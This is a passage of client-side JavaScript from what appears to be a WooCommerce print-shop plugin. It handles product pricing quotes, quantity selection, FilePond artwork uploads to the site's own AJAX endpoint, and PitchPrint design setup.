                            jQuery('.wphp-quantity-wrp a.wphp-showmore').attr("style","display:block");
                            jQuery('.wphp-quantity-wrp a').css('visibility','visible');
                            jQuery(".wphp-quantity-wrp").addClass("less");
                            jQuery(".wphp-quantity-wrp").removeClass("more");
                            jQuery('.wphp-quantity-grp').css('max-height', '');
                            
                    } else {
                            if (current_pricing_page > 1 && qGrpHeight > maxHeight) {
                                if(jQuery('.wphp-quantity-wrp a.wphp-showmore').is(":hidden")) {
                                    jQuery(".wphp-quantity-wrp").removeClass("less");
                                    jQuery(".wphp-quantity-wrp").addClass("more");
                                    jQuery('.wphp-quantity-grp').css('max-height', '');
                                    jQuery('.wphp-quantity-wrp a').css('visibility','visible');
                                } else {
                                    jQuery(".wphp-quantity-wrp").addClass("less");
                                    jQuery(".wphp-quantity-wrp").removeClass("more");
                                    jQuery('.wphp-quantity-grp').css('max-height', maxHeight+'px');
                                    jQuery('.wphp-quantity-wrp a').css('visibility','visible');
                                }
                                
                            } else {
                                jQuery('.wphp-quantity-wrp a').css('visibility','hidden');
                                jQuery('.wphp-quantity-wrp a.wphp-showmore').attr("style","display:none!important");
                            }
                    }
                    
                    jQuery('.wphp-quantity-wrp a.wphp-show-less-pricing-btn').unbind().click(function () {
                        wphp_toggle_price_quantity();
                    });

                    jQuery('.wphp-quantity-wrp a.wphp-show-more-pricing-btn').unbind().click(function () {
                        var next_available = jQuery(this).attr("is_next_available");
                        if (next_available === 'true' || next_available === true) {
                            jQuery('.wphp-quantity-wrp a.wphp-showmore').attr("style","display:block");
                            jQuery(".wphp-pricing-table-loader").removeClass("wphp-display-none");
                            jQuery('.wphp-quantity-wrp').toggleClass('less more');
                            jQuery('.wphp-quantity-wrp a').css('visibility','hidden');
                            jQuery('.wphp-quantity-grp').css('max-height','')
                        } else {
                            wphp_toggle_price_quantity();
                        }
                        
                    });
                }
                selectProductQuantity(jQuery('.quantityRadio:checked').val());

                resetPrice()
                
                if (jQuery('.quantityRadio:checked').val()) {

                let oldQntFound = false;
                if (oldQuantityValue) {
                    var find = window.quotes.find(function (quote) {
                        if (oldQuantityValue == quote.quantity && jQuery('#wphp_service_level').val() == quote.serviceLevel) {
                            oldQntFound = true;
                            quantity = oldQuantityValue;
                            return quote;
                        }
                    })
                }
                if(!oldQntFound){
                    quantity = jQuery('.quantityRadio:checked').val();
                    var find = window.quotes.find(function (quote) {
                        if (quantity == quote.quantity && jQuery('#wphp_service_level').val() == quote.serviceLevel) {
                            return quote;
                        }
                    });
                }
                var taxIncl = jQuery('#wphp_tax_incl').val();
                
                if (find) {
                    jQuery("#wphp_currency").val(response.data.site_currency);
                    jQuery("#wphp_country").val(response.data.site_country);
                    jQuery("#wphp_thousand_separator").val(response.data.thousand_separator);
                    formattedPriceFromAjax(find.prices.centAmountExclTax/100,'.wphp_product_price_exclude_tax');
                    formattedPriceFromAjax(find.prices.centAmountInclTax/100,'.wphp_product_price');
                    productWithApparealSize ? formattedPriceFromAjax(find.prices.centAmountInclTax/100,'.wphp-apparealsize-price') : '';
                    jQuery('#hello_product_sku').val(find.sku);
                    jQuery('#hello_product_variant_key').val(find.variantKey);
                    jQuery('.wphp_product_variant_key').html(find.variantKey);
                    jQuery('#wphp_product_excl_tax_price_input').val(find.prices.centAmountExclTax / 100);
                    jQuery('#wphp_product_incl_tax_price_input').val(find.prices.centAmountInclTax / 100);
                    if(taxIncl){
                        jQuery('#wphp_product_price_input').val(find.prices.centAmountInclTax / 100);
                    }else{
                        jQuery('#wphp_product_price_input').val(find.prices.centAmountExclTax / 100);
                    }
                    jQuery('#wphp-add-to-cart-button').removeAttr('disabled');
                    jQuery('.wphp-product-file-upload').removeClass('wphp-display-none');
                    jQuery('.wphp_product_price_exclude_tax_without_margin').html(find.prices.origcentAmountExclTax / 100);
                    jQuery('.wphp_product_price_without_margin').html(find.prices.origcentAmountInclTax / 100);
                    var exclTaxOption = jQuery('#wphp_product_show_only_incl_vat_input').val();
                    if(exclTaxOption==1){
                        var designPriceExclPrice = parseFloat(jQuery('#wphp-design-price-hidden').val());
                        jQuery('.wphp-design-price-label').hide();
                        var designPriceInclTax = designPriceExclPrice * (1+(response.data.tax_rate/100));
                        formattedPriceFromAjax(designPriceInclTax,'.wphp-design-incl-tax-price-label');
                    }
                    updatePriceWithGraphic();
                }
                jQuery('.wphp_product_currency').html(" (" + response.data.currency + ")");
                }
                if (typeof oldQuantityValue != 'undefined') {
                    jQuery(document).find(".wphp-quantity-grp input[value='" + oldQuantityValue + "'").prop("checked", true)
                }
                jQuery('.wphp-options').removeAttr('disabled');
                jQuery('#wphp-btn-confirm').removeAttr("disabled");
                enableImages();
                // Non standard size-quantity error show
                if (productWithApparealSize && total > 0 && response.data.min_max_qty_message != '' && emptySelector.length == 0 && jQuery("#wphp-appreal-size-nonstandard-error").length > 0){
                    var minMaxQnt = response.data.min_max_qty_message.match(/\d+/g);;
                    var minQnt = +minMaxQnt[0]
                    var MaxQnt = +minMaxQnt[1]
                    if (total < minQnt || total > MaxQnt ) {
                        jQuery("#wphp-appreal-size-nonstandard-error").show();
                        jQuery('#wphp-add-to-cart-button').prop("disabled", true);
                        resetPrice()
                    } else if(emptySelector.length == 0 && total > 0 && response.data.quantities.length <= 0) {
                        jQuery("#helloprint-appreal-size-nonstandard-error").show();
                    } else {
                        jQuery("#wphp-appreal-size-nonstandard-error").hide();
                    }
                }

                else if (productWithApparealSize && emptySelector.length == 0 && total > 0 && response.data.quantities.length <= 0){
                    jQuery("#wphp-appreal-size-nonstandard-error").show();
                    jQuery('#wphp-add-to-cart-button').prop("disabled", true);
                    resetPrice()
                }
                else{
                    jQuery("#wphp-appreal-size-nonstandard-error").hide();
                }
                if(response.data.min_max_qty_message.length > 0){
                    jQuery("#wphp-min_max_message_div").html(response.data.min_max_qty_message);
                }
                // initilaize pitchprint if design id matches and pitchprint plugin activated
                var pitchprint_api_key = "";
                var pitch_print_design_id = "";
                if (typeof(response.data.pitch_print_design_id) != undefined) {
                    pitch_print_design_id = response.data.pitch_print_design_id;
                }
                if (typeof(response.data.pitch_print_api_key) != undefined) {
                    pitchprint_api_key = response.data.pitch_print_api_key;
                }
                initilialize_wphp_pitchprint(pitchprint_api_key, pitch_print_design_id);

                console.log("Next pricing page  :: " + response.data.is_next_pricing_page);
                if (response.data.is_next_pricing_page === true) {
                    console.log(" inside if statement");
                    sendRequest(data, currentSelectedAttribute, true);
                }
            }
        }
    });
}

var ajaxCallQueue = [];
var ajaxLock = false;

function addHelloPrintToCallQueue(callbackFn) {
    if (ajaxLock == false) {
        callbackFn(() => { runQue() });
        ajaxLock = true;
    } else {
        ajaxCallQueue.push(callbackFn);
    }
}
function runQue() {
    if (ajaxCallQueue.length) {
        let callbackFn = ajaxCallQueue.pop();
        callbackFn(() => { runQue() });
    } else {
        ajaxLock = false;
    }
}
function fileUploader(name,hiddenFilePathFieldName) {
    FilePond.registerPlugin(
        FilePondPluginFileValidateType,
        FilePondPluginImagePreview,
        FilePondPluginImageExifOrientation,
        FilePondPluginPdfPreview
    );
    FilePond.create(
        document.querySelector(name),
        {
           acceptedFileTypes: ['image/jpeg', 'image/png', 'image/jpg', 'application/pdf', 'image/tiff', 'image/tif', 'application/vnd.openxmlformats-officedocument.wordprocessingml.document', 'application/msword',
           'application/x-zip-compressed', 'application/octet-stream', 'application/postscript'],
            maxFileSize: wphp_file_max_upload_size.maxSize,
        }
    );
    FilePond.setOptions({
        labelIdle: wphp_ajax_translate.labelIdle,
        labelInvalidField: wphp_ajax_translate.labelInvalidField,
        labelFileWaitingForSize: wphp_ajax_translate.labelFileWaitingForSize,
        labelFileSizeNotAvailable: wphp_ajax_translate.labelFileSizeNotAvailable,
        labelFileLoading: wphp_ajax_translate.labelFileLoading,
        labelFileLoadError: wphp_ajax_translate.labelFileLoadError,
        labelFileProcessing: wphp_ajax_translate.labelFileProcessing,
        labelFileProcessingComplete: wphp_ajax_translate.labelFileProcessingComplete,
        labelFileProcessingAborted: wphp_ajax_translate.labelFileProcessingAborted,
        labelFileProcessingError: wphp_ajax_translate.labelFileProcessingError,
        labelFileProcessingRevertError: wphp_ajax_translate.labelFileProcessingRevertError,
        labelFileRemoveError: wphp_ajax_translate.labelFileRemoveError,
        labelTapToCancel: wphp_ajax_translate.labelTapToCancel,
        labelTapToRetry: wphp_ajax_translate.labelTapToRetry,
        labelTapToUndo: wphp_ajax_translate.labelTapToUndo,
        labelButtonRemoveItem: wphp_ajax_translate.labelButtonRemoveItem,
        labelButtonAbortItemLoad: wphp_ajax_translate.labelButtonAbortItemLoad,
        labelButtonRetryItemLoad: wphp_ajax_translate.labelButtonRetryItemLoad,
        labelButtonAbortItemProcessing: wphp_ajax_translate.labelButtonAbortItemProcessing,
        labelButtonUndoItemProcessing: wphp_ajax_translate.labelButtonUndoItemProcessing,
        labelButtonRetryItemProcessing: wphp_ajax_translate.labelButtonRetryItemProcessing,
        labelButtonProcessItem: wphp_ajax_translate.labelButtonProcessItem,
        maxFileSize: wphp_file_max_upload_size.maxSize,
        labelMaxFileSize: wphp_ajax_translate.labelMaxFileSize,
        server: {
            process: (fieldName, file, metadata, load, error, progress, abort, transfer, options) => {
                var inputFieldName=fieldName.replace('[]','');
                const request = new XMLHttpRequest();
                addHelloPrintToCallQueue(function (que) {
                    var formData = new FormData();
                    formData.append(fieldName, file, file.name);
                    formData.append('action', 'wphp_upload_cart_file');
                    formData.append('no_cart', 1);
                    formData.append('_ajax_nonce', wphp_ajax_nonce.value);
                    request.open('POST', wphp_ajax.ajax_url);
                    request.upload.onprogress = (e) => {
                        progress(e.lengthComputable, e.loaded, e.total);
                    };
                    request.onload = function () {
                        if (request.status >= 200 && request.status < 300) {
                            var parsedResponse = JSON.parse(request.responseText);
                            if(parsedResponse.success == false){
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            }else{
                                if (parsedResponse && parsedResponse.data) {
                                    for (let imgDetails of parsedResponse.data) {
                                        jQuery("<input>").attr({
                                            name: `${hiddenFilePathFieldName}[]`,
                                            id: `file-${imgDetails.file_name}`,
                                            type: "hidden",
                                            value: `${JSON.stringify(imgDetails)}`
                                        }).appendTo(`#${inputFieldName}`);
                                    }
                                    load(JSON.stringify(parsedResponse.data));
                                }
                            }
                        } else {
                            if (request.responseText != '0') {
                                var parsedResponse = JSON.parse(request.responseText);
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            } else {
                                alert(wphp_ajax_translate.labelMaxFileSize);
                                error(wphp_ajax_translate.labelMaxFileSize);
                            }
                            //error('oh no Filepond error');
                        }
                        que();
                    };
                    request.send(formData);
                });
                return {
                    abort: () => {
                        console.log("aborted");
                        request.abort();
                        abort();
                    },
                };

            },
            revert: (uniqueFileId, load, error) => {
                var json = JSON.parse(uniqueFileId)
               // console.log(json);
                if (json) {
                    jQuery.ajax({
                        method: "POST",
                        url: wphp_ajax.ajax_url,
                        data: {
                            action: 'remove_wphp_product_file',
                            wphp_file: json[0].file_path,
                            _ajax_nonce: wphp_ajax_nonce.value
                        },
                        success: function (serverResponse) {
                            jQuery(`[id='file-${json[0].file_name}']`).remove()
                        }
                    })
                }
                error('oh my goodness');
                load();
            }
        },
        oninitfile(){
            jQuery("#wphp-add-to-cart-button").prop("disabled", true);
        },
        onprocessfileabort(file){
            if (totalFilesSelected <= 1 ) {
                jQuery("#wphp-add-to-cart-button").prop("disabled", false);
            }
        },
        onprocessfileprogress(file, progress){
            jQuery("#wphp-add-to-cart-button").prop("disabled", true);
        },
        onprocessfiles(){
            jQuery("#wphp-add-to-cart-button").prop("disabled", false);
        },
        onupdatefiles(files){
            window.totalFilesSelected = files.length;
        }
    });
}
function fileUploaderCartSection(name) {
    FilePond.registerPlugin(
        FilePondPluginFileValidateType,
        FilePondPluginImagePreview,
        FilePondPluginImageExifOrientation
    );
    const pond = FilePond.create(
        document.querySelector(name),
        {
           acceptedFileTypes: ['image/jpeg', 'image/png', 'image/jpg', 'application/pdf', 'image/tiff', 'image/tif', 'application/vnd.openxmlformats-officedocument.wordprocessingml.document', 'application/msword',
           'application/x-zip-compressed', 'application/octet-stream',  'application/postscript'],
            maxFileSize: wphp_file_max_upload_size.maxSize,
        }
    );
    FilePond.setOptions({
        labelIdle: wphp_ajax_translate.labelIdle,
        labelInvalidField: wphp_ajax_translate.labelInvalidField,
        labelFileWaitingForSize: wphp_ajax_translate.labelFileWaitingForSize,
        labelFileSizeNotAvailable: wphp_ajax_translate.labelFileSizeNotAvailable,
        labelFileLoading: wphp_ajax_translate.labelFileLoading,
        labelFileLoadError: wphp_ajax_translate.labelFileLoadError,
        labelFileProcessing: wphp_ajax_translate.labelFileProcessing,
        labelFileProcessingComplete: wphp_ajax_translate.labelFileProcessingComplete,
        labelFileProcessingAborted: wphp_ajax_translate.labelFileProcessingAborted,
        labelFileProcessingError: wphp_ajax_translate.labelFileProcessingError,
        labelFileProcessingRevertError: wphp_ajax_translate.labelFileProcessingRevertError,
        labelFileRemoveError: wphp_ajax_translate.labelFileRemoveError,
        labelTapToCancel: wphp_ajax_translate.labelTapToCancel,
        labelTapToRetry: wphp_ajax_translate.labelTapToRetry,
        labelTapToUndo: wphp_ajax_translate.labelTapToUndo,
        labelButtonRemoveItem: wphp_ajax_translate.labelButtonRemoveItem,
        labelButtonAbortItemLoad: wphp_ajax_translate.labelButtonAbortItemLoad,
        labelButtonRetryItemLoad: wphp_ajax_translate.labelButtonRetryItemLoad,
        labelButtonAbortItemProcessing: wphp_ajax_translate.labelButtonAbortItemProcessing,
        labelButtonUndoItemProcessing: wphp_ajax_translate.labelButtonUndoItemProcessing,
        labelButtonRetryItemProcessing: wphp_ajax_translate.labelButtonRetryItemProcessing,
        labelButtonProcessItem: wphp_ajax_translate.labelButtonProcessItem,
        maxFileSize: wphp_file_max_upload_size.maxSize,
        labelMaxFileSize: wphp_ajax_translate.labelMaxFileSize,
        server: {
            url: wphp_ajax.ajax_url,
            process: (fieldName, file, metadata, load, error, progress, abort, transfer, options) => {
                const request = new XMLHttpRequest();
                addHelloPrintToCallQueue(function (que) {
                    var uploadedFilesElement = jQuery('.upload_container_button');
                    var cartItemKey = uploadedFilesElement.find('.data-item-key');
                    var formData = new FormData();
                    formData.append(fieldName, file, file.name);
                    formData.append('action', 'wphp_upload_cart_file');
                    formData.append('cart_item_key', cartItemKey.val());
                    formData.append('_ajax_nonce', wphp_ajax_nonce.value);

                    request.open('POST', wphp_ajax.ajax_url);
                    request.upload.onprogress = (e) => {
                        progress(e.lengthComputable, e.loaded, e.total);
                    };
                    request.onload = function () {
                        if (request.status >= 200 && request.status < 300) {
                            // Check for file validation
                            var parsedResponse = JSON.parse(request.responseText);
                            if(parsedResponse.success == false){
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            }else{
                                if (parsedResponse && parsedResponse.data){
                                    load(JSON.stringify(parsedResponse.data));
                                }
                            }
                        } else {
                            if (request.responseText != '0') {
                                var parsedResponse = JSON.parse(request.responseText);
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            } else {
                                alert(wphp_ajax_translate.labelMaxFileSize);
                                error(wphp_ajax_translate.labelMaxFileSize);
                            }
                        }
                        que();
                    };
                    request.send(formData);
                });
                return {
                    abort: () => {
                        request.abort();
                        abort();
                    },
                };

            },
            revert: (uniqueFileId, load, error) => {
                // console.log("in reverty", ajaxLock, uniqueFileId);
                var json = JSON.parse(uniqueFileId)

                jQuery.ajax({
                    method: "POST",
                    url: wphp_ajax.ajax_url,
                    data: {
                        action: 'remove_wphp_cart_file',
                        cart_item_key: json.cart_item_key,
                        file_component_id: json.file_component_id,
                        _ajax_nonce: wphp_ajax_nonce.value
                    },
                    success: function (serverResponse) {
                    }
                })
                error('oh my goodness');
                load();
            },
            remove: (source, load, error) => {
                error('oh my goodness');
                load();
            },
        },
    });
}

function formatCurrency(country, currency, number)
{
    return new Intl.NumberFormat(country, { style: 'currency', currency: currency }).format(number)
}

function updatePriceWithGraphic() {
    if (jQuery(".wphp_design").length <= 0) {
        return false;
    }
    var designprice = parseFloat(jQuery(".wphp_design:checked").val());
    var exclTaxOption = jQuery('#wphp_product_show_only_incl_vat_input').val();
    var taxRate = parseFloat(jQuery('#wphp_product_tax_rate_input').val());
    if (designprice > 0) {
        if (exclTaxOption == 0) {
            var realPriceExclTax = parseFloat(jQuery('#wphp_product_excl_tax_price_input').val());
            if(realPriceExclTax >= 0){
                var priceExclTax = parseFloat(realPriceExclTax + parseFloat(designprice));
                formattedPriceFromAjax(priceExclTax,'.wphp_product_graphic_service_price_excl_tax');
                formattedPriceFromAjax(realPriceExclTax,'.wphp_product_original_price_excl_tax','(');
                formattedPriceFromAjax(designprice,'.wphp_product_design_artwork_excl_price',' + ',')');
                jQuery(".wphp_product_graphic_service_price_excl_tax").show();
                jQuery(".wphp_product_original_price_excl_tax").show();
                jQuery(".wphp_product_design_artwork_excl_price").show();
                jQuery(".wphp_product_price_exclude_tax").hide();
            }
            
        }
        var realprice = parseFloat(jQuery('#wphp_product_incl_tax_price_input').val());
        if (realprice >= 0) {
            var designPriceInclTax = designprice* (1+(taxRate/100));
            var price = parseFloat(realprice + parseFloat(designPriceInclTax));
            formattedPriceFromAjax(price,'.wphp_product_price_including_graphic_service');
            formattedPriceFromAjax(realprice,'.wphp_product_original_price','(');
            formattedPriceFromAjax(designPriceInclTax,'.wphp_product_design_artwork_price',' + ',')');
            jQuery(".wphp_product_price_including_graphic_service").show();
            jQuery(".wphp_product_original_price").show();
            jQuery(".wphp_product_design_artwork_price").show();
            jQuery(".wphp_product_price").hide();
        }
    } else {
        jQuery(".wphp_product_price_including_graphic_service").hide();
        jQuery(".wphp_product_original_price").hide();
        jQuery(".wphp_product_design_artwork_price").hide();
        jQuery(".wphp_product_price").show();
        if (exclTaxOption == 0) {
            jQuery(".wphp_product_graphic_service_price_excl_tax").hide();
            jQuery(".wphp_product_original_price_excl_tax").hide();
            jQuery(".wphp_product_design_artwork_excl_price").hide();
            jQuery(".wphp_product_price_exclude_tax").show();
        }
    }
}

function setupAjaxForFormatPrice(amount)
{
    return {
        'action': 'get_wphp_product_formatted_price',
        'price_amount': amount,
        '_ajax_nonce': wphp_ajax_nonce.value
    }
}


function formattedPriceFromAjax(amount,elementToUpdate,prependElem='',appendElem='')
{
    data = setupAjaxForFormatPrice(amount);
    jQuery.post(wphp_ajax.ajax_url, data, function (response) {
        var formattedPrice;
        
        var currency = jQuery("#wphp_currency").val();
        if(response.success == true){
            formattedPrice = response.data;
        }else{
            var country = jQuery("#wphp_country").val();
            formattedPrice = formatCurrency(country,currency,amount);
        }
        jQuery(elementToUpdate).html(prependElem+formattedPrice+appendElem);
        if (elementToUpdate == '.wphp-apparealsize-price') {
            let price_per_piece = Math.round(amount/quantity * 100) / 100;
            data.price_amount = price_per_piece;
            jQuery.post(wphp_ajax.ajax_url, data, function (singleres) {
                if (singleres.data) {
                    jQuery('.wphp-apparealsize-perpiece').html(singleres.data);
                } else {
                    jQuery('.wphp-apparealsize-perpiece').html(currency + '&nbsp;' + price_per_piece);
                }
            });
        }
    });
}

function getCustomSizeTotal(multiply) {
    var helloprintProductUnit = jQuery(".wphp-product-unit").val();
    var helloprintProductDim = jQuery(".wphp-product-dim").val();
    var total = 0;
    switch (helloprintProductUnit) {
      case "mm":
        total = parseFloat(multiply) / 100;
        if (helloprintProductDim === "m2") {
          total = parseFloat(total) / 10000;
        }
        break;

      case "cm":
        total = parseFloat(multiply) / 10000;
        break;
    }
    return total;
}

function getMinMaxSize(sizeAttribute) {
     var helloprintProductMin = jQuery(`.wphp-product-${sizeAttribute}-min`
     ).val();
     var helloprintProductMax = jQuery(`.wphp-product-${sizeAttribute}-max`
     ).val();
    return [helloprintProductMin,helloprintProductMax];
}
function updatePrice() {
  quantity = jQuery(".quantityRadio:checked").val();
  var find = window.quotes.find(function (quote) {
    if (
      quantity == quote.quantity &&
      jQuery("#wphp_service_level").val() == quote.serviceLevel
    ) {
      return quote;
    }
  });
  var formattedExclPrice = formatCurrency(
    window.site_country,
    window.currency,
    find.prices.centAmountExclTax / 100
  );
    var formattedInclPrice = formatCurrency(
        window.site_country,
        window.currency,
        find.prices.centAmountInclTax / 100);
  jQuery(".wphp_product_price_exclude_tax").html(formattedExclPrice);
  jQuery(".wphp_product_price").html(formattedInclPrice);
  jQuery('#wphp_product_price_input').val(parseFloat(find.prices.centAmountInclTax) / 100);
  jQuery('#wphp_product_incl_tax_price_input').val(parseFloat(find.prices.centAmountInclTax) / 100);
  jQuery('#wphp_product_excl_tax_price_input').val(parseFloat(find.prices.centAmountExclTax) / 100);
  if (typeof(find.prices.origcentAmountExclTax) != typeof(undefined)) {
    jQuery('.wphp_product_price_without_margin').html(parseFloat(find.prices.origcentAmountInclTax) / 100);
    jQuery('.wphp_product_price_exclude_tax_without_margin').html(parseFloat(find.prices.origcentAmountExclTax) / 100);
  }
  updatePriceWithGraphic();
}

function getMapDataWithSelectedAttribute(resetpricetable = true) {
    var attributes = mapAttributes(resetpricetable);
    var selectedAttribute = currentSelectedAttribute;
    var data = mapData(attributes, selectedAttribute);
    return [data, selectedAttribute];
}

function resetPrice(){
    jQuery('#wphp_product_price_input').val('');
    jQuery('#wphp_product_incl_tax_price').val('');
    jQuery('#wphp_product_incl_tax_price_input').val('');
    jQuery('#wphp_product_excl_tax_price_input').val('');
    jQuery('.wphp_product_price').html('');
    jQuery('.wphp_product_price_including_graphic_service').html('');
    jQuery('.wphp_product_original_price').html('');
    jQuery('.wphp_product_design_artwork_price').html('');
    jQuery('.wphp_product_price_exclude_tax').html('');
    jQuery('.wphp_product_currency').html('');
    jQuery('#hello_product_variant_key').val();
     if (productWithApparealSize) {
        jQuery('.wphp-apparealsize-perpiece').html('');
        jQuery('.wphp-apparealsize-price').html('');
    }
}

function evaluateWidthHeight()
{
    if(jQuery('#wphp_custom_width').val()!=''&&(jQuery('#wphp_custom_height').val()!='')){
        var multiply = 0;
        var index = 0;
        jQuery(".wphp_product_options").each(function(){
            var nameAttr = jQuery(this).attr("name");
            nameAttr = nameAttr.replace(/wphp_options|\[|\]/g,'');
            var value = parseFloat(jQuery(this).val());
            if (index == 0) {
                multiply = value;
            } else {
                multiply = parseFloat(multiply) * parseFloat(value);
            }
            var [min, max] = getMinMaxSize(nameAttr);
            if (!jQuery.isNumeric(value) || value == '' || value < parseFloat(min) || value > parseFloat(max)) {
                alert(
                  `${nameAttr} option cannot be empty and should be numeric value between ${min} and ${max}.`
                );
                const params = new URLSearchParams(window.location.search)
                if (params.get('print_custom_'+nameAttr) !== '') {
                    jQuery('#wphp_custom_'+nameAttr).val(params.get('print_custom_'+nameAttr));
                }
                return false;
                
            }
            var $id = jQuery(this).attr("id");
            jQuery("#" + $id + "_hidden").val(value);
            index++;

        });
        var total = getCustomSizeTotal(multiply); 
        jQuery(".wphp-custom-total").html(format(total));
        if (jQuery(".wphp-product-option-selector option[value='0']:selected").length == 0) {
            jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
            jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
            resetPrice()
            var attributes = mapAttributes();
            var selectedAttribute = jQuery(".wphp-product-option-selector:last").data("select-id");
            var data = mapData(attributes, selectedAttribute);
            check_quantity_toggle(selectedAttribute);
            sendRequest(data, selectedAttribute);
        } else {
            deepink_create();
        }
    }else{
        // Empty
    }
}

function fileUploaderOrderDetailSection(name, item_id) {
    FilePond.registerPlugin(
        FilePondPluginFileValidateType,
        FilePondPluginImagePreview,
        FilePondPluginImageExifOrientation
    );
    FilePond.create(
        document.querySelector(name),
        {
            acceptedFileTypes: ['image/jpeg', 'image/png', 'image/jpg', 'application/pdf', 'image/tiff', 'image/tif'],
        }
    );
    FilePond.setOptions({
        labelIdle: wphp_ajax_translate.labelIdle,
        labelInvalidField: wphp_ajax_translate.labelInvalidField,
        labelFileWaitingForSize: wphp_ajax_translate.labelFileWaitingForSize,
        labelFileSizeNotAvailable: wphp_ajax_translate.labelFileSizeNotAvailable,
        labelFileLoading: wphp_ajax_translate.labelFileLoading,
        labelFileLoadError: wphp_ajax_translate.labelFileLoadError,
        labelFileProcessing: wphp_ajax_translate.labelFileProcessing,
        labelFileProcessingComplete: wphp_ajax_translate.labelFileProcessingComplete,
        labelFileProcessingAborted: wphp_ajax_translate.labelFileProcessingAborted,
        labelFileProcessingError: wphp_ajax_translate.labelFileProcessingError,
        labelFileProcessingRevertError: wphp_ajax_translate.labelFileProcessingRevertError,
        labelFileRemoveError: wphp_ajax_translate.labelFileRemoveError,
        labelTapToCancel: wphp_ajax_translate.labelTapToCancel,
        labelTapToRetry: wphp_ajax_translate.labelTapToRetry,
        labelTapToUndo: wphp_ajax_translate.labelTapToUndo,
        labelButtonRemoveItem: wphp_ajax_translate.labelButtonRemoveItem,
        labelButtonAbortItemLoad: wphp_ajax_translate.labelButtonAbortItemLoad,
        labelButtonRetryItemLoad: wphp_ajax_translate.labelButtonRetryItemLoad,
        labelButtonAbortItemProcessing: wphp_ajax_translate.labelButtonAbortItemProcessing,
        labelButtonUndoItemProcessing: wphp_ajax_translate.labelButtonUndoItemProcessing,
        labelButtonRetryItemProcessing: wphp_ajax_translate.labelButtonRetryItemProcessing,
        labelButtonProcessItem: wphp_ajax_translate.labelButtonProcessItem,
        server: {
            url: wphp_ajax.ajax_url,
            process: (fieldName, file, metadata, load, error, progress, abort, transfer, options) => {
                const request = new XMLHttpRequest();
                addHelloPrintToCallQueue(function (que) {
                    var uploadedFilesElement = jQuery(".filepond--file-wrapper").closest('.wphp_upload_artwork_container');
                    var orderId = uploadedFilesElement.find('.wphp_order_id');
                    var itemId = uploadedFilesElement.find('.wphp_item_id');
                    var formData = new FormData();
                    formData.append(fieldName, file, file.name);
                    formData.append('action', 'wphp_save_artwork_of_order');
                    formData.append('order_id', orderId.val());
                    formData.append('item_id', itemId.val());
                    formData.append('_ajax_nonce', wphp_ajax_nonce.value);
                    request.open('POST', wphp_ajax.ajax_url);
                    request.upload.onprogress = (e) => {
                        progress(e.lengthComputable, e.loaded, e.total);
                    };
                    request.onload = function () {
                        if (request.status >= 200 && request.status < 300) {
                            // Check for file validation
                            var parsedResponse = JSON.parse(request.responseText);
                            if(parsedResponse.success == false){
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            }else{
                                if (parsedResponse && parsedResponse.data){
                                    load(JSON.stringify(parsedResponse.data));
                                }
                                location.reload();
                            }
                        } else {
                            error('oh no Filepond error');
                        }
                        que();
                    };
                    request.send(formData);
                });
                return {
                    abort: () => {
                        request.abort();
                        abort();
                    },
                };

            },
        },
    });
}

function updateSizeImgOption() {
    if (jQuery('div.wphp-size-sec').length) {
        jQuery(".wphp-sizeRadio").each(function () {
            let optVal = jQuery(this).val();
            if (typeof (attrOpts['size']) != typeof (undefined)) {
                if (optVal != 0 && attrOpts['size'][optVal] == undefined) {
                    jQuery(this).parent().addClass('wphp-display-none');
                } else if (optVal != 0 && optVal == attrOpts['size'][optVal]) {
                    jQuery(this).parent().removeClass('wphp-display-none');
                }
            } else {
               jQuery(this).parent().addClass('wphp-display-none');
            }
        });
    }
}

function updateColorImgOption() {
    if (jQuery('div.wphp-color-sec').length) {
        jQuery(".wphp-colorRadio").each(function(){
            let optVal = jQuery(this).val()
            if(typeof(attrOpts['colours']) == typeof(undefined) || (optVal != 0 && attrOpts['colours'][optVal] == undefined)){
                jQuery(this).parent().addClass('wphp-display-none');
            }else if(optVal != 0 && optVal == attrOpts['colours'][optVal]){
                jQuery(this).parent().removeClass('wphp-display-none');
            }
        })
    }
}

function initilialize_wphp_pitchprint(api_key, design_id)
{
    if (jQuery("#_w2p_set_option").length > 0) {
        if (jQuery("#_w2p_set_option").val() != "" ) {
            jQuery("#wphp_old_w2p_set_option").val(jQuery("#_w2p_set_option").val());
        }
        jQuery("#_w2p_set_option").val("");
    }
    var old_design_id = jQuery("#wphp_old_pitchprint_design_id").val();
    var original_product_image = jQuery("#wphp_original_product_image").html();
    var pitchprint_product_image = jQuery("#wphp_pitchprint_product_image").html();
    if (typeof(api_key) == "undefined" || api_key == '' || design_id == '' || typeof(design_id) == "undefined") {
        if (jQuery("#wphp-add-to-cart-button").is(":hidden")) {
            jQuery("#wphp-add-to-cart-button").show();
            if (jQuery("#wphp-add-to-cart-button").is(':disabled')) {
                jQuery("#wphp-add-to-cart-button").attr("disabled", "disabled");
            }
        }
        jQuery("#pp_main_btn_sec").hide();
        if (jQuery(".woocommerce-product-gallery--with-images").length > 0 && jQuery('.woocommerce-product-gallery--with-images > .ppc-img-width')) {
            jQuery("#wphp_pitchprint_product_image").html(jQuery(".woocommerce-product-gallery--with-images").html());
        }
        if (original_product_image != "") {
            jQuery(".woocommerce-product-gallery--with-images").html(original_product_image);
        }
        return false;
    } else if(design_id == old_design_id && old_design_id != "") {
        jQuery("#_w2p_set_option").val(jQuery("#wphp_old_w2p_set_option").val());
        jQuery("#pp_main_btn_sec").show();
        var original_image = jQuery("#wphp_original_product_image").html();
        if (pitchprint_product_image != "") {
            jQuery(".woocommerce-product-gallery--with-images").html(pitchprint_product_image);
            setTimeout(function(){
                if (jQuery("a[rel='prettyPhoto[product-gallery]']").length > 0) {
                    jQuery("a[rel='prettyPhoto[product-gallery]']").prettyPhoto();
                }
            }, 1000);
        }
        setTimeout(function(){
            if (jQuery("#wphp-add-to-cart-button").is(":hidden")) {
                jQuery("#wphp-add-to-cart-button").show();
                if (jQuery("#wphp-add-to-cart-button").is(':disabled')) {
                    jQuery("#wphp-add-to-cart-button").attr("disabled", "disabled");
               }
            }
        }, 1500);
    } else {
        jQuery("#wphp_old_pitchprint_design_id").val(design_id);
        jQuery("#wphp_pitchprint_product_image").html("");
        if (original_product_image != "") {
